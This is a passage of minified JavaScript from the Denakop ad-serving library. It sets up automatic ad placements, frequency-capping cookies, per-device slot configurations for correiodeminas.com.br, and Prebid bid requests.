function")}(this,e),this._callbackFunctionToDispatchAutoPlacements=void 0}var t;return(t=[{key:"_getDOMAnchorToCreateAutoPlacement",value:function(e){var t=e.anchorConfig;if(!t.selector)return console.info("No anchor selector found!"),[];var n=[].slice.call(document.querySelectorAll(t.selector));if(!n.length)return[];var a=t.min_c||0,i=t.index,r=t.all,o=t.range;if(a&&(n=n.filter((function(e){return e.textContent.length>=a}))),i||!r){var s=n[i||0];n=s?[s]:[]}return r&&Array.isArray(o)&&(n=n.filter((function(e,t){var n=t+1;return o.some((function(e){if(n===e)return!0;if(Array.isArray(e)&&n>=e[0]){if(-1===e[1])return!0;if(n<=e[1])return!0}return!1}))}))),n}},{key:"_checkWeekSchedule",value:function(e){var t=e.shortName,n=e.date,a=e.week_s;if(Array.isArray(a)){var i=n.getDay();if(-1!==a.indexOf(i))return z.userWarn('Auto Placement "'.concat(t,'" not displayed by week schedule configurarion'),a),!1}return!0}},{key:"_checkDisplayFrequency",value:function(e){var t=e.shortName,n=e.date,a=e.freq,i=e.freq_v,r=P.getInfo().platform.type,o=we.getCookie("denakop_freq");if(o=o?JSON.parse(o):{},a>0&&i>0){var s=parseInt(n.getTime()/1e3);if("[object Object]"!==Object.prototype.toString.call(o[r])&&(o[r]={}),Array.isArray(o[r][t]))if(o[r][t][0]+a>s){if(!(o[r][t][1]<i))return z.userWarn('Auto Placement "'.concat(t,'" not displayed by frequency configurarion'),a,i),!1;o[r][t][1]++}else o[r][t]=[s,1];else o[r][t]=[s,1]}return we.setCookie("denakop_freq",JSON.stringify(o),7),!0}},{key:"_shouldAutoPlacementDisplayByScheduleOrFrequency",value:function(e,t){var n=t.week_s,a=t.freq,i=t.freq_v,r=new Date;return this._checkWeekSchedule({shortName:e,date:r,week_s:n})&&this._checkDisplayFrequency({shortName:e,date:r,freq:a,freq_v:i})}},{key:"_dispatchInimagePlacementWithoutAnchorRendered",value:function(e){var t=this,n=e.placementName,a=e.autoAnchorToRender;a.addEventListener("load",(function(){t._callbackFunctionToDispatchAutoPlacements({autoPlacementName:n,autoPlacementElement:new ve({isAuto:!0,autoAnchorToRender:a,name:n})})}))}},{key:"_rulesToCreateAutoPlacementInstance",value:function(e){var t=e.isFixedPlacement,n=e.autoPlacementName,a=e.currentAnchorElement;if(!e.isTooNearOtherPlacement)return n!==d||R.isImageLoaded({image:a})?new ve({isAuto:!0,name:n,isFixed:t,autoAnchorToRender:a}):void this._dispatchInimagePlacementWithoutAnchorRendered({placementName:n,autoAnchorToRender:a});z.warn("Placement ".concat(n," is too NEAR. Anchor:"),a)}},{key:"_createAutoPlacementsBasedInAnchor",value:function(e){var t,n=this,r=e.autoPlacementName,d=e.autoPlacementConfigs,l=e.anchorElementsToPlacePlacement,c=r===i||r===a||r===p||r===m,u=r===o||r===s;u&&(t=new _e(d.pos)),l.forEach((function(e){var a=!1;u&&(a=t.tooNearPlacement({anchorElement:e}));var i=n._rulesToCreateAutoPlacementInstance({isFixedPlacement:c,autoPlacementName:r,currentAnchorElement:e,isTooNearOtherPlacement:a});i&&n._callbackFunctionToDispatchAutoPlacements({autoPlacementName:r,autoPlacementElement:i})}))}},{key:"dispatchAutoPlacementLot",value:function(e,t){var n,a=this;this._callbackFunctionToDispatchAutoPlacements=e;var i=JSON.parse('{"desktop":{"first":{"reload":45,"pos":4,"anchor":{"selector":"body:not(.post-template-default) .jeg_navbar_mobile_wrapper, .post-template-default .post-wrap .entry-header .jeg_post_title"},"sizes":[[970,90],[728,90],[970,250],[728,180]],"cpmAd":0.01,"status":1,"google":{"adUnit":"correiodeminas.com.br/desktop_first"},"useNewAuctionerVersion":false,"viewRate":0,"lazyLoad":false,"attributes":{"style":"padding: 20px 0px; background: #f9f9f9;"}},"intext":{"reload":45,"pos":4,"anchor":{"selector":"div > p:not(:first-of-type)","all":1,"range":[3,6,9,12],"min_c":20},"sizes":[[336,280],[300,250],[580,400]],"cpmAd":0.14,"status":1,"google":{"adUnit":"correiodeminas.com.br/desktop_intext"},"useNewAuctionerVersion":false,"viewRate":0,"lazyLoad":false,"attributes":{"style":"padding: 20px 0px;"}},"scroll":{"reload":45,"pos":4,"anchor":{"selector":".site .entry-content, .addtoany_share_save_container","all":1},"sizes":[[336,280],[320,100],[320,50],[300,250],[300,100],[300,75],[300,50]],"cpmAd":0.1,"status":1,"google":{"adUnit":"correiodeminas.com.br/desktop_scroll"},"useNewAuctionerVersion":false,"viewRate":0,"lazyLoad":false,"attributes":{"style":"padding: 20px 0px; margin-bottom: 10px;"}},"side":{"reload":45,"pos":2,"anchor":{"selector":"body"},"sizes":[[300,600],[160,600],[120,600],[120,450],[300,250]],"cpmAd":0.08,"status":0,"sidePos":1,"location":"RIGHT","containerWidth":1200,"useNewAuctionerVersion":false,"viewRate":0,"lazyLoad":false},"under":{"reload":45,"pos":2,"anchor":{"selector":"body"},"sizes":[[970,90],[728,90]],"cpmAd":0.12,"status":1,"google":{"adUnit":"correiodeminas.com.br/desktop_under"},"underCloseButton":true,"useNewAuctionerVersion":false,"viewRate":0,"showUnderAfterAdSense":false,"scrollCloseUnder":false,"lazyLoad":false,"timeToShowUnderCloseButton":0},"inimage":{"reload":45,"pos":4,"anchor":{"selector":".elementor-section .elementor-widget-image img","all":1},"sizes":[[560,90]],"cpmAd":0.08,"status":1,"useNewAuctionerVersion":false,"viewRate":0,"lazyLoad":false},"postitial":{"reload":45,"pos":2,"anchor":{"selector":"body"},"sizes":[[320,480],[300,250],[336,280]],"cpmAd":1.39,"status":0,"useNewAuctionerVersion":false,"viewRate":0,"lazyLoad":false},"slider":{"reload":45,"pos":4,"anchor":{"selector":"body","all":1},"sizes":[[400,235]],"cpmAd":0.37,"status":0,"useNewAuctionerVersion":false,"viewRate":0,"lazyLoad":false,"videoSliderCloseButton":true},"top":{"reload":45,"pos":2,"anchor":{"selector":"body"},"sizes":[[970,90],[728,90]],"cpmAd":0.14,"status":1,"google":{"adUnit":"correiodeminas.com.br/desktop_top"},"useNewAuctionerVersion":false,"viewRate":0,"lazyLoad":false}},"mobile":{"first":{"reload":45,"pos":4,"anchor":{"selector":"body:not(.post-template-default) .jeg_navbar_mobile_wrapper, .post-template-default .post-wrap .entry-header .jeg_post_title"},"sizes":[[336,280],[320,100],[320,50],[300,250],[300,100],[300,75],[300,50]],"cpmAd":0.08,"status":1,"google":{"adUnit":"correiodeminas.com.br/mobile_first"},"useNewAuctionerVersion":false,"viewRate":0,"lazyLoad":false,"attributes":{"style":"padding: 20px 0px; background: #f9f9f9;"}},"intext":{"reload":45,"pos":4,"anchor":{"selector":"div > p:not(:first-of-type)","all":1,"range":[3,6,9,12],"min_c":20},"sizes":[[336,280],[320,100],[320,50],[300,250],[300,100],[300,75],[300,50]],"cpmAd":0.09,"status":1,"google":{"adUnit":"correiodeminas.com.br/mobile_intext"},"useNewAuctionerVersion":false,"viewRate":0,"lazyLoad":false,"attributes":{"style":"padding: 20px 0px;"}},"scroll":{"reload":45,"pos":4,"anchor":{"selector":".site .entry-content, .addtoany_share_save_container","all":1},"sizes":[[336,280],[320,100],[320,50],[300,250],[300,100],[300,75],[300,50]],"cpmAd":0.04,"status":1,"google":{"adUnit":"correiodeminas.com.br/mobile_scroll"},"useNewAuctionerVersion":false,"viewRate":0,"lazyLoad":false,"attributes":{"style":"padding: 20px 0px; margin-bottom: 10px;"}},"under":{"reload":45,"pos":2,"anchor":{"selector":"body"},"sizes":[[320,100],[320,50],[300,100],[300,75],[300,50]],"cpmAd":0.16,"status":1,"google":{"adUnit":"correiodeminas.com.br/mobile_under"},"underCloseButton":true,"useNewAuctionerVersion":false,"viewRate":0,"showUnderAfterAdSense":false,"scrollCloseUnder":false,"lazyLoad":false,"timeToShowUnderCloseButton":0},"inimage":{"reload":45,"pos":4,"anchor":{"selector":".elementor-section .elementor-widget-image img","all":1},"sizes":[[320,100],[320,50],[300,100],[300,50]],"cpmAd":0.02,"status":1,"useNewAuctionerVersion":false,"viewRate":0,"lazyLoad":false},"postitial":{"reload":45,"pos":2,"anchor":{"selector":"body"},"sizes":[[320,480],[300,250],[336,280]],"cpmAd":0.75,"status":0,"useNewAuctionerVersion":false,"viewRate":0,"lazyLoad":false},"slider":{"reload":45,"pos":4,"anchor":{"selector":"body","all":1},"sizes":[[300,250]],"cpmAd":0.01,"status":0,"useNewAuctionerVersion":false,"viewRate":0,"lazyLoad":false,"videoSliderCloseButton":true},"top":{"reload":45,"pos":2,"anchor":{"selector":"body"},"sizes":[[320,100],[320,50],[300,100],[300,75],[300,50]],"cpmAd":0.12,"status":1,"google":{"adUnit":"correiodeminas.com.br/mobile_top"},"useNewAuctionerVersion":false,"viewRate":0,"lazyLoad":false}},"tablet":{"first":{"reload":45,"pos":4,"anchor":{"selector":".body:not(.post-template-default) .jeg_navbar_mobile_wrapper, .post-template-default .post-wrap .entry-header .jeg_post_title"},"sizes":[[728,90],[728,180]],"cpmAd":0.01,"status":1,"google":{"adUnit":"correiodeminas.com.br/tablet_first"},"useNewAuctionerVersion":false,"viewRate":0,"lazyLoad":false,"attributes":{"style":"padding: 20px 0px; background: #f9f9f9;"}},"intext":{"reload":45,"pos":4,"anchor":{"selector":"div > p:not(:first-of-type)","all":1,"range":[3,6,9,12],"min_c":20},"sizes":[[336,280],[320,100],[320,50],[300,250],[300,100],[300,75],[300,50]],"cpmAd":0.14,"status":1,"google":{"adUnit":"correiodeminas.com.br/tablet_intext"},"useNewAuctionerVersion":false,"viewRate":0,"lazyLoad":false,"attributes":{"style":"padding: 20px 0px;"}},"scroll":{"reload":45,"pos":4,"anchor":{"selector":".site .entry-content, .addtoany_share_save_container","all":1},"sizes":[[336,280],[320,100],[320,50],[300,250],[300,100],[300,75],[300,50]],"cpmAd":0.14,"status":1,"google":{"adUnit":"correiodeminas.com.br/tablet_scroll"},"useNewAuctionerVersion":false,"viewRate":0,"lazyLoad":false,"attributes":{"style":"padding: 20px 0px; margin-bottom: 10px;"}},"under":{"reload":45,"pos":2,"anchor":{"selector":"body"},"sizes":[[728,90],[480,90],[320,100],[320,50],[300,100],[300,75],[300,50]],"cpmAd":0.15,"status":1,"google":{"adUnit":"correiodeminas.com.br/tablet_under"},"underCloseButton":true,"useNewAuctionerVersion":false,"viewRate":0,"showUnderAfterAdSense":false,"scrollCloseUnder":false,"lazyLoad":false,"timeToShowUnderCloseButton":0},"inimage":{"reload":45,"pos":4,"anchor":{"selector":".elementor-section .elementor-widget-image img","all":1},"sizes":[[320,100],[320,50],[300,100],[300,75],[300,50]],"cpmAd":0.08,"status":1,"useNewAuctionerVersion":false,"viewRate":0,"lazyLoad":false},"postitial":{"reload":45,"pos":2,"anchor":{"selector":"body"},"sizes":[[320,480],[300,250],[336,280]],"cpmAd":0.86,"status":0,"useNewAuctionerVersion":false,"viewRate":0,"lazyLoad":false},"slider":{"reload":45,"pos":4,"anchor":{"selector":"body","all":1},"sizes":[[400,235]],"cpmAd":0.3,"status":0,"useNewAuctionerVersion":false,"viewRate":0,"lazyLoad":false,"videoSliderCloseButton":true},"top":{"reload":45,"pos":2,"anchor":{"selector":"body"},"sizes":[[728,90],[480,90],[320,100],[320,50],[300,100],[300,75],[300,50]],"cpmAd":0.16,"status":1,"google":{"adUnit":"correiodeminas.com.br/tablet_top"},"useNewAuctionerVersion":false,"viewRate":0,"lazyLoad":false}}}')[P.getInfo().platform.type];if(!i||null!==(n=window.denakop)&&void 0!==n&&n.pathUrlAmp)z.warn("No auto placements to render");else{"www.metropoles.com"===window.location.host&&"0"===localStorage.getItem("counter")&&delete i.under,z.info("Starting auto placements");var r=Object.keys(i);(null==t?void 0:t.name)===d&&(r=["inimage"]);var o,s=function(e,t){var n="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=function(e,t){if(e){if("string"==typeof e)return Ae(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?Ae(e,t):void 0}}(e))){n&&(e=n);var a=0,i=function(){};return{s:i,n:function(){return a>=e.length?{done:!0}:{done:!1,value:e[a++]}},e:function(e){throw e},f:i}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var r,o=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return o=e.done,e},e:function(e){s=!0,r=e},f:function(){try{o||null==n.return||n.return()}finally{if(s)throw r}}}}(r);try{var c=function(){var e=o.value,n=i[e];if(void 0!==t&&(n.status=0),(null==t?void 0:t.name)===d&&(Object.keys(t).forEach((function(e){void 0!==t[e]&&(n[e]=t[e])})),n.status=1),!0===(null==t?void 0:t.manualRendering)&&e===(null==t?void 0:t.name)&&(Object.keys(t).forEach((function(e){void 0!==t[e]&&(n[e]=t[e])})),n.status=1),!a._shouldAutoPlacementDisplayByScheduleOrFrequency(e,n))return"continue";if(1!==n.status)return"continue";var r=0,s=setInterval((function(){var t=a._getDOMAnchorToCreateAutoPlacement({anchorConfig:n.anchor});t.length||r>=5?(clearInterval(s),e===l?a._callbackFunctionToDispatchAutoPlacements({autoPlacementName:e}):a._createAutoPlacementsBasedInAnchor({autoPlacementConfigs:n,anchorElementsToPlacePlacement:t,autoPlacementName:e})):++r>=5&&(a.trackingHelper=new V,a.trackingHelper.fireErrorAction({placementName:e,error:"Auto placement container not found"}))}),200)};for(s.s();!(o=s.n()).done;)c()}catch(e){s.e(e)}finally{s.f()}}}}])&&function(e,t){for(var n=0;n<t.length;n++){var a=t[n];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(e,a.key,a)}}(e.prototype,t),e}();function Se(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(e);t&&(a=a.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,a)}return n}function Pe(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Se(Object(n),!0).forEach((function(t){Oe(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Se(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function Oe(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function Ce(e){return Ce="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},Ce(e)}var ze=function(){function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e)}var t;return(t=[{key:"_isValidCustomSizes",value:function(e){return Array.isArray(e)&&e.reduce((function(e,t){return Array.isArray(t)&&e}),!0)&&e.reduce((function(e,t){return!isNaN(t.join(""))&&e}),!0)}},{key:"_getOptionalCustomizeSizes",value:function(e){var t=P.getInfo(),n=null;return e&&"object"===Ce(e)&&e[t.platform.type]?n=e[t.platform.type]:e&&Array.isArray(e)&&(n=e),!!e[t.platform.type]&&n}},{key:"shouldDisableBlockDevice",value:function(e){var t=e.optCustomSizes,n=e.divId,a=P.getInfo(),i=t[a.platform.type];return!(!i||!Array.isArray(i)||0!==i.length||(z.userInfo('Block "#'.concat(n,'" disabled for ').concat(a.platform.type,' devices by "displayAd" configuration,\n        see more at https://docs.denakop.com/iab/#tamanhos-customizaveis-por-tipo-de-dispositivo')),0))}},{key:"addCustomSizes",value:function(e){var t=e.lotInfo,n=e.optCustomSizes,a=this._getOptionalCustomizeSizes(n);return!1===a?(z.warn("No custom sizes found for ".concat(t.divId," and device ").concat(P.getInfo().platform.type)),t):a&&this._isValidCustomSizes(a)?Pe(Pe({},t),{},{optCustomSizes:a}):(z.error(n," custom placement sizes not supported!"),t)}}])&&function(e,t){for(var n=0;n<t.length;n++){var a=t[n];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(e,a.key,a)}}(e.prototype,t),e}();var Ee=function(){function e(t){var n=t.placements;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this._placements=n}var t;return(t=[{key:"isFixedPlacement",value:function(e){var t=e.placement,n=t.name===i,r=t.name===m,o=t.name===a&&t.isFixed,s=t.name===l;return n||r||s||o}},{key:"existsDisplayedFixedPlacements",value:function(e){var t=e.placement;if(this.isFixedPlacement({placement:t})){var n=this._placements.find((function(e){return e.name===t.name}));return!(n&&!n.isFixed&&n.name===a)&&Boolean(n)}}}])&&function(e,t){for(var n=0;n<t.length;n++){var a=t[n];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(e,a.key,a)}}(e.prototype,t),e}(),Me=["name","isFixed","iframeId"];function Te(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,a=new Array(t);n<t;n++)a[n]=e[n];return a}function Be(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(e);t&&(a=a.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,a)}return n}function Ne(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Be(Object(n),!0).forEach((function(t){Re(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Be(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function Re(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var je=function(){function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this._lot=[],this._placements=[],this._isRequestAds=!1,this._timerToSendLotToAuctionRef=void 0,this._callbackFunctionToDispatchLot=void 0,this.trackingHelper=new V,this._placementCustomSizesModule=new ze,this._setDisplayFixedPlacementsGlobally(),this._setPostitalGlobally(),this._setAddLotGlobally(),this._setDiplayAdServerGlobally(),this._setRemoveGoogleTags(),this._setGoogleCreativeLoaded(),this.postitialAlreadyCreated=0}var t;return(t=[{key:"_useSliderBanner",value:function(e){var t=e||{},n=t.targetings,a=t.location;this._addLotItem({isFixed:!0,customLocation:a,optCustomTargetings:n,placementName:p})}},{key:"_useSideBanner",value:function(e){var t=e.containerWidth,n=e.targetings;"desktop"===P.getInfo().platform.type&&this._addLotItem({isFixed:!0,containerWidth:t,optCustomTargetings:n,placementName:a})}},{key:"_useUnderBanner",value:function(e){var t=(e||{}).targetings;this._addLotItem({isFixed:!0,optCustomTargetings:t,placementName:i})}},{key:"_useInImageBanner",value:function(e){var t=(e||{}).targetings;this._addLotItem({isFixed:!0,optCustomTargetings:t,placementName:d})}},{key:"_useInTextBanner",value:function(e){var t=(e||{}).targetings;this._addLotItem({isFixed:!0,optCustomTargetings:t,manualRendering:!0,placementName:o})}},{key:"_usePostitialBanner",value:function(e){var t=(e||{}).targetings;this._configurePostitialPlacement(t)}},{key:"_setDisplayFixedPlacementsGlobally",value:function(){var e=this;window.denakop.useSidePlacement||(window.denakop.useSidePlacement=function(t){e._useSideBanner(t)}),window.denakop.useUnderPlacement||(window.denakop.useUnderPlacement=function(t){e._useUnderBanner(t)}),window.denakop.useSideBanner||(window.denakop.useSideBanner=function(t){e._useSideBanner(t)}),window.denakop.useUnderBanner||(window.denakop.useUnderBanner=function(t){e._useUnderBanner(t)}),window.denakop.useInImageBanner||(window.denakop.useInImageBanner=function(t){e._useInImageBanner(t)}),window.denakop.useInTextBanner||(window.denakop.useInTextBanner=function(t){e._useInTextBanner(t)}),window.denakop.useSliderBanner||(window.denakop.useSliderBanner=function(t){e._useSliderBanner(t)})}},{key:"_isFixedFormat",value:function(e){var t=e.name,n=e.isFixed;return[m,i,p,l].some((function(e){return e===t}))||t===a&&n?t:""}},{key:"_addLotItem",value:function(e){var t,n=e.divId,i=e.outOfPageSizes,p=e.adUnitPath,m=e.placementName,f=e.optCustomSizes,h=e.containerWidth,g=e.manualRendering,v=void 0!==g&&g,y=e.customLocation,w=e.isFixed,k=void 0!==w&&w,I=e.optDisablePrebid,_=e.optCustomBidders,A=e.isStickyPlacement,x=e.optCustomTextLabel,S=e.optCustomTargetings,P=e.optCustomRefreshTime,O=e.optOutOfPage,C=void 0!==O&&O;if(b.some((function(e){return e===m}))){var E={divId:n,isFixed:k,containerWidth:h,isStickyPlacement:A,name:m,disablePrebid:I,optTextLabel:x,optCustomLocation:y,manualRendering:v,optOutOfPage:C};if(window.denakop.pathUrlAmp&&(E.adUnitPath=p),window.denakop.isOutOfPage&&(E.outOfPageSizes=i),k||(m===r||m===s?E.name=u:m===o?E.name=c:m===a&&(E.name=a)),f){if(this._placementCustomSizesModule.shouldDisableBlockDevice({optCustomSizes:f,divId:n}))return;E=this._placementCustomSizesModule.addCustomSizes({lotInfo:E,optCustomSizes:f})}if(void 0!==P&&("number"==typeof P&&(P>=30||P<1?E=Ne(Ne({},E),{},{optCustomRefreshTime:P}):z.warn("Invalid refresh time, please use values greater than 29")),"boolean"!=typeof P||P||(E=Ne(Ne({},E),{},{optCustomRefreshTime:0}))),S&&(E=Ne(Ne({},E),{},{optCustomTargetings:S})),C&&(E=Ne(Ne({},E),{},{optOutOfPage:C})),Array.isArray(_)&&(E=Ne(Ne({},E),{},{optCustomBidders:_})),p){var M=p.split("/"),T=(2,function(e){if(Array.isArray(e))return e}(t=M[1].split(","))||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var a,i,r=[],o=!0,s=!1;try{for(n=n.call(e);!(o=(a=n.next()).done)&&(r.push(a.value),2!==r.length);o=!0);}catch(e){s=!0,i=e}finally{try{o||null==n.return||n.return()}finally{if(s)throw i}}return r}}(t)||function(e,t){if(e){if("string"==typeof e)return Te(e,2);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?Te(e,2):void 0}}(t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()),B=T[0],N=T[1],R=M.slice(2,M.length).join("/");E=Ne(Ne({},E),{},{adUnitPath:{adUnit:R,networkId:B,childNetworkId:N,isFromDisplayAd:!0}})}if(E.name===d||E.name===o)this.dispatchAutoPlacements(E);else{if(E.name===l){if(1===this.postitialAlreadyCreated)return;this.postitialAlreadyCreated=1}var j=new Ee({placements:this._placements}),U=k?new ve(Ne({isAuto:!1},E)):new ue(E);j.existsDisplayedFixedPlacements({placement:U})||(this._placements.push(U),this._lot.push(U),this._resetTimerToStartAuction())}}else z.error("Placement name ".concat(m," does not exist!"))}},{key:"_setDiplayAdServerGlobally",value:function(){var e=this;window.denakop.displayAdServer||(window.denakop.displayAdServer=function(t){var n=t.name,a=t.isFixed,i=t.iframeId,r=function(e,t){if(null==e)return{};var n,a,i=function(e,t){if(null==e)return{};var n,a,i={},r=Object.keys(e);for(a=0;a<r.length;a++)n=r[a],t.indexOf(n)>=0||(i[n]=e[n]);return i}(e,t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);for(a=0;a<r.length;a++)n=r[a],t.indexOf(n)>=0||Object.prototype.propertyIsEnumerable.call(e,n)&&(i[n]=e[n])}return i}(t,Me);if(!n)return z.error("format was not specified"),!1;var o=document.getElementById("".concat(i,"__container__")).parentElement,s=R.generateDivId({name:n,type:"single"}),d=i.replace("google_ads_iframe_",""),l=R.createElementWithAttributes({tagName:"div",attributes:{id:s}});switch(e._isFixedFormat({name:n,isFixed:a})){case"under":e._useUnderBanner(r);break;case"side":e._useSideBanner(r);break;case"postitial":e._usePostitialBanner(r);break;case"slider":e._useSliderBanner(r);break;default:R.injectElement({position:1,elementToInject:l,anchorElement:o}),e._displayAd(Ne({divId:"serasa.com.br"!==window.location.hostname.replace("www.","")?s:o.id,name:n},r))}"serasa.com.br"!==window.location.hostname.replace("www.","")?e._destroySlots({slotId:d,div:o}):o.querySelectorAll('div[id*="google_ads_iframe"]').forEach((function(e){e.style.display="none"}))})}},{key:"_setAddLotGlobally",value:function(){var e=this;window.denakop.displayAd||(window.denakop.displayAd=function(t){e._displayAd(t)})}},{key:"_displayAd",value:function(e){var t=e.divId,n=e.adUnitPath,a=e.name,r=e.sizes,o=e.label,s=e.sticky,d=e.refresh,l=e.targetings,c=e.customBidders,u=e.disablePrebid,p=e.outOfPage,m=e.outOfPageSizes,f={};t&&a?(f={divId:t,adUnitPath:n,placementName:a,optCustomSizes:r,optDisablePrebid:u,isStickyPlacement:s,optCustomBidders:c,optCustomTextLabel:o,optCustomTargetings:l,optCustomRefreshTime:d,optOutOfPage:p,outOfPageSizes:m},window.denakop.pathUrlAmp&&a===i&&(f.isFixed=!0),this._addLotItem(f)):z.warn("Missing ".concat(t?"divId":"placementName"," param. Placement will be ignored."))}},{key:"_destroySlots",value:function(e){var t=e.slotId,n=e.div;window.googletag.destroySlots([window.googletag.pubads().getSlotIdMap()[t]]),n.remove()}},{key:"_setGoogleCreativeLoaded",value:function(){var e=this;window.denakop.googleCreativeLoaded||(window.denakop.googleCreatives=window.denakop.googleCreatives||[],window.denakop.googleCreativeLoaded=function(){z.info("AD_SERVER: creative loaded"),e._denakopCreativeAlreadyExists({creatives:window.denakop.googleCreatives})})}},{key:"_setRemoveGoogleTags",value:function(){var e=this;window.denakop.enableAdService||(window.denakop.googleCreatives=window.denakop.googleCreatives||[],window.denakop.enableAdService=function(t){var n=t.iframeId;z.info("AD_SERVER: enabling ad service");var a=document.getElementById("".concat(n,"__container__")).parentElement,i=n.replace("google_ads_iframe_",""),r=window.googletag.pubads().getSlotIdMap()[i];e._destroySlots({slotId:i,div:a}),window.denakop.googleCreatives.push({adUnitPath:r.getAdUnitPath(),targetings:V._getTargetings({slot:r}),timestamp:(new Date).toISOString().replace(/\.\d+Z$/,"+00:00")}),e._denakopCreativeAlreadyExists({creatives:window.denakop.googleCreatives})})}},{key:"_denakopCreativeAlreadyExists",value:function(e){var t=e.creatives;t.length>1&&(z.info("more than one denakop creative loaded on the page",t),this.trackingHelper.fireMoreThanOneDenakopCreative({creatives:t}))}},{key:"_setPostitalGlobally",value:function(){var e=this;window.denakop.usePostitial||(window.denakop.usePostitial=function(t){e._usePostitialBanner(t)}),window.denakop.usePostitialBanner||(window.denakop.usePostitialBanner=function(t){e._usePostitialBanner(t)})}},{key:"_configurePostitialPlacement",value:function(e){this._addLotItem({isFixed:!0,divId:"denakop-postitial-ad",placementName:l,optCustomSizes:[[320,480],[300,250],[336,280]],optCustomTargetings:e})}},{key:"_resetTimerToStartAuction",value:function(){var e=this;clearTimeout(this._timerToSendLotToAuctionRef),this._timerToSendLotToAuctionRef=setTimeout((function(){e._callbackFunctionToDispatchLot(e._lot),e._lot=[]}),100)}},{key:"dispatchAutoPlacements",value:function(e,t){var n=this;this._isRequestAds=void 0!==t,(new xe).dispatchAutoPlacementLot((function(e){var t=e.autoPlacementName,a=e.autoPlacementElement;t===l?n._configurePostitialPlacement():new Ee({placements:n._placements}).existsDisplayedFixedPlacements({placement:a})&&!n._isRequestAds||(n._placements.push(a),n._lot.push(a),n._resetTimerToStartAuction())}),e)}},{key:"setListenerToDispatchLot",value:function(e){this._callbackFunctionToDispatchLot=e,this.dispatchAutoPlacements()}}])&&function(e,t){for(var n=0;n<t.length;n++){var a=t[n];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(e,a.key,a)}}(e.prototype,t),e}();function Ue(e,t){for(var n=0;n<t.length;n++){var a=t[n];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(e,a.key,a)}}var De=function(){function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e)}var t,n;return t=e,n=[{key:"run",value:function(e){if("function"==typeof e)try{e.call()}catch(e){z.error("Error to run command: ",e.message,e.stack)}else z.error("Commands added indo window.denakop.cmd.push must to be wrapped in a function")}},{key:"startListener",value:function(e){var t=this;e.queue.forEach((function(e){t.run(e)})),window.denakop.cmd.push=this.run}}],n&&Ue(t,n),e}(),Le="10449",Fe={validation:"strict",config:{ver:"1.0",complete:1,nodes:[{asi:"denakop.com",sid:Le=Le.toString(),hp:1},{asi:"google.com",sid:"pub-8170966538152543",hp:1}]}},Ve="dk_refresh",qe="hostname",Ge="pathname",We="placement_name",Ye="keyword",He=function e(t){var n=t.divId,a=t.sizes,i=t.customSizes,r=t.placementName,o=t.customBiddersFromDisplayAd;if(function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.code=n,r===l&&(this.ortb2Imp={instl:1}),r===p){var s=[640,480];"mobile"===P.getInfo().platform.type&&(s=[300,250]),this.mediaTypes={video:{context:"instream",playerSize:s,skip:0}}}else r===f?(this.sizes=[1,1],this.mediaTypes={native:{type:"image",sendTargetingKeys:!1,image:{required:!0,sizes:[150,50]},title:{required:!0,len:80},sponsoredBy:{required:!0},clickUrl:{required:!0},privacyLink:{required:!1},body:{required:!0},icon:{required:!0,sizes:[50,50]}}}):this.mediaTypes={banner:{sizes:a}};this.bids=new L({customSizes:i,placementName:r,customBiddersFromDisplayAd:o}).get()};function 